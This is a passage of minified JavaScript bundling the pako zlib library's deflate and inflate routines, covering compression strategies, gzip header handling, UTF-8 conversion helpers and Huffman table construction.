1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a),t.match_length<=5&&(t.strategy===st||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=G(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(yt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=G(t,0,t.window[t.strstart-1]),i&&yt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=G(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2};function St(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const Dt=[new St(0,0,0,0,((t,e)=>{let a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(Rt(t),0===t.lookahead&&e===W)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;const i=t.block_start+a;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,yt(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-ct&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(yt(t,!1),t.strm.avail_out),1)})),new St(4,4,8,4,Zt),new St(4,5,16,8,Zt),new St(4,6,32,32,Zt),new St(4,4,16,16,Ut),new St(8,16,32,32,Ut),new St(8,16,128,128,Ut),new St(8,32,128,256,Ut),new St(32,128,258,1024,Ut),new St(32,258,258,4096,Ut)];function Tt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_t,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),mt(this.dyn_ltree),mt(this.dyn_dtree),mt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),mt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),mt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ot=t=>{if(!t||!t.state)return gt(t,et);t.total_in=t.total_out=0,t.data_type=dt;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:wt,t.adler=2===e.wrap?0:1,e.last_flush=W,K(e),$},It=t=>{const e=Ot(t);var a;return e===$&&((a=t.state).window_size=2*a.w_size,mt(a.head),a.max_lazy_match=Dt[a.level].max_lazy,a.good_match=Dt[a.level].good_length,a.nice_match=Dt[a.level].nice_length,a.max_chain_length=Dt[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ft=(t,e,a,i,n,s)=>{if(!t)return et;let r=1;if(e===nt&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==_t||i<8||i>15||e<0||e>9||s<0||s>ot)return gt(t,et);8===i&&(i=9);const l=new Tt;return t.state=l,l.strm=t,l.wrap=r,l.gzhead=null,l.w_bits=i,l.w_size=1<<l.w_bits,l.w_mask=l.w_size-1,l.hash_bits=n+7,l.hash_size=1<<l.hash_bits,l.hash_mask=l.hash_size-1,l.hash_shift=~~((l.hash_bits+3-1)/3),l.window=new Uint8Array(2*l.w_size),l.head=new Uint16Array(l.hash_size),l.prev=new Uint16Array(l.w_size),l.lit_bufsize=1<<n+6,l.pending_buf_size=4*l.lit_bufsize,l.pending_buf=new Uint8Array(l.pending_buf_size),l.d_buf=1*l.lit_bufsize,l.l_buf=3*l.lit_bufsize,l.level=e,l.strategy=s,l.method=a,It(t)};var Lt={deflateInit:(t,e)=>Ft(t,e,_t,15,8,ht),deflateInit2:Ft,deflateReset:It,deflateResetKeep:Ot,deflateSetHeader:(t,e)=>t&&t.state?2!==t.state.wrap?et:(t.state.gzhead=e,$):et,deflate:(t,e)=>{let a,i;if(!t||!t.state||e>V||e<0)return t?gt(t,et):et;const n=t.state;if(!t.output||!t.input&&0!==t.avail_in||n.status===bt&&e!==Q)return gt(t,0===t.avail_out?it:et);n.strm=t;const s=n.last_flush;if(n.last_flush=e,42===n.status)if(2===n.wrap)t.adler=0,xt(n,31),xt(n,139),xt(n,8),n.gzhead?(xt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),xt(n,255&n.gzhead.time),xt(n,n.gzhead.time>>8&255),xt(n,n.gzhead.time>>16&255),xt(n,n.gzhead.time>>24&255),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(xt(n,255&n.gzhead.extra.length),xt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=M(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69):(xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,3),n.status=wt);else{let e=_t+(n.w_bits-8<<4)<<8,a=-1;a=n.strategy>=rt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=a<<6,0!==n.strstart&&(e|=32),e+=31-e%31,n.status=wt,zt(n,e),0!==n.strstart&&(zt(n,t.adler>>>16),zt(n,65535&t.adler)),t.adler=1}if(69===n.status)if(n.gzhead.extra){for(a=n.pending;n.gzindex<(65535&n.gzhead.extra.length)&&(n.pending!==n.pending_buf_size||(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending!==n.pending_buf_size));)xt(n,255&n.gzhead.extra[n.gzindex]),n.gzindex++;n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),n.gzindex===n.gzhead.extra.length&&(n.gzindex=0,n.status=73)}else n.status=73;if(73===n.status)if(n.gzhead.name){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.gzindex=0,n.status=91)}else n.status=91;if(91===n.status)if(n.gzhead.comment){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.status=ut)}else n.status=ut;if(n.status===ut&&(n.gzhead.hcrc?(n.pending+2>n.pending_buf_size&&vt(t),n.pending+2<=n.pending_buf_size&&(xt(n,255&t.adler),xt(n,t.adler>>8&255),t.adler=0,n.status=wt)):n.status=wt),0!==n.pending){if(vt(t),0===t.avail_out)return n.last_flush=-1,$}else if(0===t.avail_in&&pt(e)<=pt(s)&&e!==Q)return gt(t,it);if(n.status===bt&&0!==t.avail_in)return gt(t,it);if(0!==t.avail_in||0!==n.lookahead||e!==W&&n.status!==bt){let a=n.strategy===rt?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Rt(t),0===t.lookahead)){if(e===W)return 1;break}if(t.match_length=0,a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ft){if(Rt(t),t.lookahead<=ft&&e===W)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ft;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ft-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=G(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):Dt[n.level].func(n,e);if(3!==a&&4!==a||(n.status=bt),1===a||3===a)return 0===t.avail_out&&(n.last_flush=-1),$;if(2===a&&(e===q?X(n):e!==V&&(P(n,0,0,!1),e===J&&(mt(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),vt(t),0===t.avail_out))return n.last_flush=-1,$}return e!==Q?$:n.wrap<=0?tt:(2===n.wrap?(xt(n,255&t.adler),xt(n,t.adler>>8&255),xt(n,t.adler>>16&255),xt(n,t.adler>>24&255),xt(n,255&t.total_in),xt(n,t.total_in>>8&255),xt(n,t.total_in>>16&255),xt(n,t.total_in>>24&255)):(zt(n,t.adler>>>16),zt(n,65535&t.adler)),vt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?$:tt)},deflateEnd:t=>{if(!t||!t.state)return et;const e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==ut&&e!==wt&&e!==bt?gt(t,et):(t.state=null,e===wt?gt(t,at):$)},deflateSetDictionary:(t,e)=>{let a=e.length;if(!t||!t.state)return et;const i=t.state,n=i.wrap;if(2===n||1===n&&42!==i.status||i.lookahead)return et;if(1===n&&(t.adler=B(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(mt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Rt(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=kt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Rt(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=l,t.avail_in=s,i.wrap=n,$},deflateInfo:"pako deflate (from Nodeca project)"};const Nt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Bt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Nt(a,e)&&(t[e]=a[e])}}return t},Ct=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Mt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Mt=!1}const Ht=new Uint8Array(256);for(let t=0;t<256;t++)Ht[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Ht[254]=Ht[254]=1;var jt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,l=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),l+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(l),s=0,n=0;s<l;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Kt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Ht[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Mt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Pt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Ht[t[a]]>e?a:e};var Yt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Gt=Object.prototype.toString,{Z_NO_FLUSH:Xt,Z_SYNC_FLUSH:Wt,Z_FULL_FLUSH:qt,Z_FINISH:Jt,Z_OK:Qt,Z_STREAM_END:Vt,Z_DEFAULT_COMPRESSION:$t,Z_DEFAULT_STRATEGY:te,Z_DEFLATED:ee}=j;function ae(t){this.options=Bt({level:$t,method:ee,chunkSize:16384,windowBits:15,memLevel:8,strategy:te},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Lt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==Qt)throw new Error(H[a]);if(e.header&&Lt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?jt(e.dictionary):"[object ArrayBuffer]"===Gt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Lt.deflateSetDictionary(this.strm,t),a!==Qt)throw new Error(H[a]);this._dict_set=!0}}function ie(t,e){const a=new ae(e);if(a.push(t,!0),a.err)throw a.msg||H[a.err];return a.result}ae.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?Jt:Xt,"string"==typeof t?a.input=jt(t):"[object ArrayBuffer]"===Gt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Wt||s===qt)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Lt.deflate(a,s),n===Vt)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Lt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===Qt;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},ae.prototype.onData=function(t){this.chunks.push(t)},ae.prototype.onEnd=function(t){t===Qt&&(this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var ne={Deflate:ae,deflate:ie,deflateRaw:function(t,e){return(e=e||{}).raw=!0,ie(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,ie(t,e)},constants:j};var se=function(t,e){let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),l=E.dmax,o=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,b=(1<<E.lenbits)-1,g=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=u[f&b];e:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,0===m)A[n++]=65535&p;else{if(!(16&m)){if(0==(64&m)){p=u[(65535&p)+(f&(1<<m)-1)];continue e}if(32&m){E.mode=12;break t}t.msg="invalid literal/length code",E.mode=30;break t}k=65535&p,m&=15,m&&(c<m&&(f+=z[a++]<<c,c+=8),k+=f&(1<<m)-1,f>>>=m,c-=m),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=w[f&g];a:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,!(16&m)){if(0==(64&m)){p=w[(65535&p)+(f&(1<<m)-1)];continue a}t.msg="invalid distance code",E.mode=30;break t}if(v=65535&p,m&=15,c<m&&(f+=z[a++]<<c,c+=8,c<m&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<m)-1,v>l){t.msg="invalid distance too far back",E.mode=30;break t}if(f>>>=m,c-=m,m=n-s,v>m){if(m=v-m,m>h&&E.sane){t.msg="invalid distance too far back",E.mode=30;break t}if(y=0,x=_,0===d){if(y+=o-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}else if(d<m){if(y+=o+d-m,m-=d,m<k){k-=m;do{A[n++]=_[y++]}while(--m);if(y=0,d<k){m=d,k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}}else if(y+=d-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const re=15,le=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),oe=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),he=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),de=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var _e=(t,e,a,i,n,s,r,l)=>{const o=l.bits;let h,d,_,f,c,u,w=0,b=0,g=0,p=0,m=0,k=0,v=0,y=0,x=0,z=0,A=null,E=0;const R=new Uint16Array(16),Z=new Uint16Array(16);let U,S,D,T=null,O=0;for(w=0;w<=re;w++)R[w]=0;for(b=0;b<i;b++)R[e[a+b]]++;for(m=o,p=re;p>=1&&0===R[p];p--);if(m>p&&(m=p),0===p)return n[s++]=20971520,n[s++]=20971520,l.bits=1,0;for(g=1;g<p&&0===R[g];g++);for(m<g&&(m=g),y=1,w=1;w<=re;w++)if(y<<=1,y-=R[w],y<0)return-1;if(y>0&&(0===t||1!==p))return-1;for(Z[1]=0,w=1;w<re;w++)Z[w+1]=Z[w]+R[w];for(b=0;b<i;b++)0!==e[a+b]&&(r[Z[e[a+b]]++]=b);if(0===t?(A=T=r,u=19):1===t?(A=le,E-=257,T=oe,O-=257,u=256):(A=he,T=de,u=-1),z=0,b=0,w=g,c=s,k=m,v=0,_=-1,x=1<<m,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){U=w-v,r[b]<u?(S=0,D=r[b]):r[b]>u?(S=T[O+r[b]],D=A[E+r[b]]):(S=96,D=0),h=1<<w-v,d=1<<k,g=d;do{d-=h,n[c+(z>>v)+d]=U<<24|S<<16|D|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,b++,0==--R[w]){if(w===p)break;w=e[a+r[b]]}if(w>m&&(z&f)!==_){for(0===v&&(v=m),c+=g,k=w-v,y=1<<k;k+v<p&&(y-=R[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=m<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),l.bits=m,0};const{Z_FINISH:fe,Z_BLOCK:ce,Z_TREES:ue,Z_OK:we,Z_STREAM_END:be,Z_NEED_DICT:ge,Z_STREAM_ERROR:pe,Z_DATA_ERROR:me,Z_MEM_ERROR:ke,Z_BUF_ERROR:ve,Z_DEFLATED:ye}=j,xe=12,ze=30,Ae=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Ee(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Re=t=>{if(!t||!t.state)return pe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,we},Ze=t=>{if(!t||!t.state)return pe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Re(t)},Ue=(t,e)=>{let a;if(!t||!t.state)return pe;const i=t.state;return e<0?(a=0,e=-e):(a=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?pe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,Ze(t))},Se=(t,e)=>{if(!t)return pe;const a=new Ee;t.state=a,a.window=null;const i=Ue(t,e);return i!==we&&(t.state=null),i};let De,Te,Oe=!0;const Ie=t=>{if(Oe){De=new Int32Array(512),Te=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(_e(1,t.lens,0,288,De,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;_e(2,t.lens,0,32,Te,0,t.work,{bits:5}),Oe=!1}t.lencode=De,t.lenbits=9,t.distcode=Te,t.distbits=5},Fe=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var Le={inflateReset:Ze,inflateReset2:Ue,inflateResetKeep:Re,inflateInit:t=>Se(t,15),inflateInit2:Se,inflate:(t,e)=>{let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return pe;a=t.state,a.mode===xe&&(a.mode=13),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,_=l,f=o,x=we;t:for(;;)switch(a.mode){case 1:if(0===a.wrap){a.mode=13;break}for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0),h=0,d=0,a.mode=2;break}if(a.flags=0,a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=ze;break}if((15&h)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits)a.wbits=y;else if(y>a.wbits){t.msg="invalid window size",a.mode=ze;break}a.dmax=1<<a.wbits,t.adler=a.check=1,a.mode=512&h?10:xe,h=0,d=0;break;case 2:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=ze;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=3;case 3:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=M(a.check,A,4,0)),h=0,d=0,a.mode=4;case 4:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=5;case 5:if(1024&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=6;case 6:if(1024&a.flags&&(c=a.length,c>l&&(c=l),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=7;case 7:if(2048&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=8;case 8:if(4096&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=9;case 